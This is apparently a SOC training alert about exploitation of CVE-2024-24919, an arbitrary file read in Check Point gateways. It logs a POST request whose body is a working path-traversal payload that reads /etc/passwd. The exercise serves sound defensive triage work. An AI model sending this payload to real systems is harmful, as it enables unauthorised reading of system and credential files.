 CVE-2024-24919 is a zero-day arbitrary file read in Check Point Security Gateways.
EventID : 263
Event Time : Jun, 06, 2024, 03:12 PM
Rule : SOC287 - Arbitrary File Read on Checkpoint Security Gateway [CVE-2024-24919]
Level : Security Analyst
Hostname : CP-Spark-Gateway-01
Destination IP Address : 172.16.20.146
Source IP Address : 203.160.68.12
HTTP Request Method : POST
Requested URL : 172.16.20.146/clients/MyCRL
Request : aCSHELL/../../../../../../../../../../etc/passwd
User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Alert Trigger Reason : Characteristics exploit pattern Detected on Request, indicative exploitation of the CVE-2024-24919.
Device Action : Allowed
Show Hint